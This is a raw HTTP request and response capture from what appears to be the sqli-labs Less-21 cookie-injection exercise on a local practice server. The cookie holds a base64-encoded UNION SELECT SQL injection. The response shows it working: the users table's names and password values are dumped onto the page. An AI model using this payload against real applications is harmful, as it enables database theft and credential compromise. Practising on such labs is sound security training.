 GET /Less-21/index.php HTTP/1.1
Host: sqli.pl
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://sqli.pl/Less-21/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMiwoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2V
ybmFtZSwnOicscGFzc3dvcmQpIGZyb20gdXNlcnMpICM=
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Sat, 05 Dec 2020 03:20:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.9
Content-Length: 1405
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
http://www.secice.cn
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMiwoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSwnOicsc
GFzc3dvcmQpIGZyb20gdXNlcnMpICM= and expires: Sat 05 Dec 2020 -
12:20:31<br></font><font color= "pink" font size="5">Your Login name:2<br><font color=
"grey" font size="5">Your
Password:Dumb:0,Angelina:0,Dummy:0,secure:0,stupid:0,superman:0,batman:0,admin:0,
admin1:0,admin2:0,admin3:0,dhakkan:0,admin4:0</font></b><br>Your ID:1<center><form
action="" method="post"><input  type="submit" name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
</html>